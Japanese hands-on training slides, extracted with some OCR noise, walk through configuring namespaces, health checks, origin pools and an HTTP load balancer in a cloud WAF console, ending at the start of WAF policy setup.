| Hor           | Home > Administration > Personal Management |                 |                                                                                                    |           |          |           |
|---------------|---------------------------------------------|-----------------|----------------------------------------------------------------------------------------------------|-----------|----------|-----------|
| My Namespaces |                                             |                 |                                                                                                    |           |          |           |
|               | + +                                         | Add Namespace   |                                                                                                    |           |          | ₿ Refresh |
|               | 9 ite                                       | ms              |                                                                                                    |           | Q Search | \$\$X     |
|               |                                             | Name            | Description                                                                                                    | IAM Users | Туре     | Actions   |
|               | >                                           | shared          | Contains shared config objects in Shared<br>Configuration service that are available to all<br>other services                                                                                                    | 6         | Default  | 000       |
|               | >                                           | system          | Contains config objects for: Cloud and Edge<br>Sites, DNS Management, DDoS & Transit<br>Services, Application Traffic Insight, Client-Side<br>Defense, Account Protection, Authentication<br>Intelligence, Application Infrastructure<br>Protection, VoltShare, Audit Logs & Alerts,<br>Billing, Administration, Managed Tenants,<br>Internal Support | 6         | Default  |           |
|               | >                                           | default         | Contains config objects for: Distributed Apps,<br>Content Delivery Network, Load Balancers,<br>Web App & API Protection, Bot Defense,<br>Observability                                                                                                    | 12        | Default  |           |
|               | >                                           | distributed-app |                                                                                                    | 12        | Custom   |           |
|               | >                                           | hands-on        | for hands-on training                                                                                                    | 12        | Custom   |           |
|               | >                                           | new-namespace   |                                                                                                    | 12        | Custom   | ••        |

### 本トレーニングでは hands-on を使用します ログインして設定投入時には Namespace が hands-on になっていることが確認できます

| đ                        | Home > Web App & API Protection > hands-on > Gverview<br>Security Dashboard |
|--------------------------|-----------------------------------------------------------------------------|
| Select service           |                                                                             |
| Web App & API Protection |                                                                             |

| 管理者としてログインされた場合には<br>右のように選択が可能になります。 | Web App & API Protection |
|---------------------------------------|--------------------------|
|                                       | H hands-on<br>Namespace  |
|                                       | B Overview               |
|                                       | Dashboard                |
|                                       | App Traffic              |

#### Namespace の作成①(参考)



#### Home メニューの All Workspaces を展開します

| loud Console                                                                                         | Q Search                                                                                                    | Q Search                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Routed DDoS ><br>Secure your infrastructure and<br>apps against L3/L4 DDoS<br>attacks                | <b>Observability</b> ><br>Easily monitor your critical<br>applications and systems from<br>regions around the world | Account Protection     Account Protection                                   | Authentication Intelligence ><br>Identify returning/known users<br>and reduce authentication<br>friction |
| Contraction Traffic Insight > Recognize and monitor all client devices that access your applications | Private Preview      Private Preview      Control permissions and access     to external tenants.                   | Shared Configuration ><br>Create and manage shared<br>configuration objects | Audit Logs & Alerts > Review logs and manage alerts                                                      |
| Billing ><br>Manage billing and payment<br>settings                                                  | Administration ><br>Manage tenant settings, users<br>and personal account                                           | Conversal ZTNA > Secure access using Zero Trust principles                  |                                                                                                    |
| All Workspaces                                                                                       |                                                                                                    |                                                                             | ~                                                                                                    |

#### Administration の My Namespaces を選択します



#### Namespace の作成②(参考)



#### Add Namespace を押下します

| G                 | Home > Administration > Personal Management<br>My Namespaces |             | © Support ∨∨                       |    |  |
|-------------------|--------------------------------------------------------------|-------------|------------------------------------|----|--|
| Select service V  | Add Namespace                                                |             | ${\ensuremath{\mathbb Z}}$ Refresh |    |  |
| Administration    | 7 items                                                      |             | Q Search                           | ¢۵ |  |
| E Tenant Settings | Name                                                         | Description | IAM Users                          |    |  |

#### Name に Namespace の名称を入力し、 Add Namespace を押下します

| lome > Administra<br>∕Iy Namespa | Add Namespace                                      | }                                                         |                                               |                   |
|----------------------------------|----------------------------------------------------|-----------------------------------------------------------|-----------------------------------------------|-------------------|
| 🕀 Add Name                       | (i) You already he be combined                     | ave implicit roles within t<br>with the roles that are as | this namespace. They<br>ssigned to you explic | y will X<br>itly. |
| 7 items                          | * Marca                                            |                                                           |                                               |                   |
| Name                             | new-namespace                                      |                                                           |                                               | ×                 |
| > shared                         | Description (optional) Please enter descri         | iption                                                    |                                               |                   |
| > system                         | <ul> <li>Assign Users an</li> <li>items</li> </ul> | nd Explicit Roles                                         | Q Search                                      |                   |
|                                  | User Role                                          | Role                                                      |                                               | Actions           |
|                                  |                                                    | No user with explicit ro                                  | oles exist yet                                | ?                 |
| > default                        | Users with impli                                   | cit roles                                                 |                                               |                   |
|                                  |                                                    |                                                           | Cancel                                        | d Namespace       |



# ハンズオントレーニング

## Health Checkの作成

Health Checkとは、サーバーやアプリケーションが正常に動作しているかどうかを 確認するためのものです Health Checkで正常に動作できていないと判断した場合は、そのサーバーに対して リクエストを送信しません

#### Health Check の作成①



#### Home メニューから Web App & API Protection を選択します



#### 左ペインから [Manage] – [Load Balancers] – [Health Checks] を選択します

| Web App & API Protec    | ction |                     |
|-------------------------|-------|---------------------|
| H hands-on<br>Namespace | ~     |                     |
| Overview                |       |                     |
| Dashboard               |       |                     |
| App Traffic             |       |                     |
| Apps & APIs             |       |                     |
| Performance             |       |                     |
| Security                |       |                     |
| 🔗 Manage                |       |                     |
| Load Balancers          | >     | HTTP Load Balancers |
| App Firewall            |       | Origin Pools        |
| Service Policies        | >     | Health Checks       |
| Rate Limiter Policies   | >     |                     |
| Shared Objects          | >     |                     |

#### Health Check の作成②



Add Health Check を押下します

| Home > Web App & API Protection > | Metadata ③                | Path を指定して Apply を押下します              |
|-----------------------------------|---------------------------|--------------------------------------|
| Health Checks                     | • Name ③ new-http-monitor | • Dath                               |
| Add Health Check                  | Labels (1)                | <ul> <li>/login.php</li> </ul>       |
|                                   | Add Label                 | Health Check HTTP Request Parameters |
| Or                                | Description ③             | * Specify Host Header ①              |
|                                   |                           | ר¢ Origin Server Name × ✓            |
| No Health Checks added yet        | Health Check Parameters   | * Path ③                             |
| Add Health Check                  | * Health Check ③          | /login.php × ~                       |
|                                   | * HTTP HealthCheck (3)    | Use HTTP2 ③                          |

Reset Configuration

Name

•

> 任意(識別できる名称)

⊘ Configured Edit Configuration >

Health Check

HTTP HealthCheck

各パラメータを指定します



Request Headers to Add (9)

#### Health Check のパラメータ(参考)



| * Timeout (s) 🕐         |      |
|-------------------------|------|
| 3                       | × \$ |
| * Interval (s) ③        |      |
| 15                      | × \$ |
| * Unhealthy Threshold ③ |      |
| 1                       | × \$ |
| * Healthy Threshold ③   |      |
|                         |      |

#### • Timeout

Health Check を試行してから正常な応答を待つ時間

Interval

Health Check を試行する間隔

Unhealthy Threshold

DOWNをマークするまでの Health Check の失敗回数

• Healthy Threshold

UPをマークするまでの Health Check の成功回数

Interval 15 / Healthy Threshold 3 の場合、Origin Server が実際に UP してから 30~45 秒後に UP がマークされる(通信が復旧する)動作になります。

Health Check を設定すると、各リージョンから Origin Server への Health Check が行われます また、リージョン単位で見ても複数の送信元から Health Check が行われます



# ハンズオントレーニング

## Origin Poolの作成

Origin Poolは、クラウドWAFがリクエストを受け取った後の転送先となるサーバーになります 複数のサーバーを設定することも可能です

#### Pool の作成①



#### 左ペインから [Manage] – [Load Balancers] – [Origin Pools] を選択します





#### Add Origin Pool を押下します

| Home > Web App & API Protection > Origin Pools |
|------------------------------------------------|
| 🕀 Add Origin Pool                              |
| or                                             |
| No Origin Pools added yet                      |
| Add Origin Pool                                |

#### Pool の作成②



#### 各パラメータを入力し、Origin Servers の作成を行います

| Metadata @         |                                                          | <ul> <li>Origin Serve</li> </ul> |
|--------------------|----------------------------------------------------------|----------------------------------|
|                    |                                                          | Add Item を押                      |
| new-pool           | ×                                                        | Select Type                      |
|                    |                                                          | Public DN                        |
| Labels 🕐           |                                                          | DNS Name                         |
| Add label          |                                                          | dywa der                         |
| Description (1)    |                                                          |                                  |
| Enter Description  |                                                          | Apply で把 トし                      |
|                    |                                                          | Origin Server                    |
| Origin Servers     |                                                          | * Select Type of Origin Server ① |
| * Origin Servers @ |                                                          | * DNS Name ①                     |
| engin contore e    | There are no items added yet. Start by adding first iter | dvwa.demo.dev.tedlab.net         |
|                    | Add Item                                                 | Back                             |

#### Name

任意(識別できる名称)  $\geq$ 

#### <sup>2</sup>S

下して Origin Server の設定画面に入ります

of Origin Server:

5 Name of Origin Server

#### no.dev.tedlab.net

て Origin Server の作成を完了します

× ×

×

Apply

Poolの作成3







# ハンズオントレーニング

## ●HTTP Load Balancer の作成

クライアントからのリクエストを受付けるための設定になりますHTTP Load Balancer上でWAF(WAAP)機能が動作します なお、受け取ったリクエストはOrigin Poolに転送されます

### HTTP Load Balancer の作成①



#### 左ペインから [Manage] – [Load Balancers] – [HTTP Load Balancers] Add HTTP Load Balancer を押下します を選択します









#### HTTP Load Balancer の作成2



#### Routes, Web Application Firewall 以外の基本的なパラメータを設定します パラメータを入力後、 Save and Exit を押下して保存します

| Form Documentation JSON  |                                    |  |
|--------------------------|------------------------------------|--|
|                          |                                    |  |
| New                      | Metadata 💿                         |  |
|                          | * Name ③                           |  |
| Metadata                 | Enter Name                         |  |
| Domains and LB Type      |                                    |  |
| Origins                  | Labels 🕐                           |  |
| Routes                   | Add label                          |  |
| Web Application Firewall | Description @                      |  |
| Bot Protection           | Enter Description                  |  |
| API Protection           | Enter Description                  |  |
| DoS Protection           |                                    |  |
| Client-Side Defense      | Domains and LB Type                |  |
| Common Security Controls | Domains and LD Type                |  |
| Other Settings           | Order *Domains ①                   |  |
|                          | tt 1 Pater                         |  |
|                          | Enter                              |  |
|                          | (+) Add Item                       |  |
|                          | - Additem                          |  |
|                          |                                    |  |
|                          | * Load Balancer Type 🕐             |  |
|                          | C HTTPS with Automatic Certificate |  |
|                          | - HTTP Redirect to HTTPS ①         |  |
|                          | Add HSTS Header @                  |  |
|                          | •                                  |  |
|                          | HTTPS Port                         |  |
|                          | 443 × 🗘                            |  |
| Cancel and Exit          | * TLS Security Level ③             |  |
|                          |                                    |  |

#### • Name

HTTP Load Balancer の名称を指定します

- ▶ 任意 (識別できる名称)
- Domains

FQDN を指定します

- <host>.xc.dev.tedlab.net
- Load Balancer Type

HTTPSの場合、証明書を自動生成するか手動インポートかを選択できます

- > HTTPS with Automatic Certificate
- HTTPS Port

Load Balancer で受け付けるポート番号を指定します

- > 443 (デフォルト)
- Origin Pools
  - ➢ 作成した Pool
- Routes
- Web Application Firewall

後述します

#### HTTP Load Balancer の作成③ -Pool の指定-



HTTP Load Balancer 作成画面で、Origins から Origin Pools の Add Item を押下します

#### Origin Pool のプルダウンから作成した Pool を選択し、 Apply を押下します

| Origins                                                                  | Origin Pool with Weight and Priority                                                                                           | Show Advanced Fields 🔵 \land |
|--------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------|
| Origin Pools ③ There are no items added yet. Start by adding first item. | * Select Origin Pool Method<br>C Origin Pool<br>* Origin Pool<br>Veight<br>1<br>X<br>X<br>X<br>X<br>X<br>X<br>X<br>X<br>X<br>X |                              |
|                                                                          | Priority ① 1 ×                                                                                                    |                              |

HTTP Load Balancer の設定画面に戻ったら Save and Exit を押下して設定を保存してください



# WAF Policy の作成/チューニング

●作成







#### App Firewall の作成① -WAF 設定画面に入る-



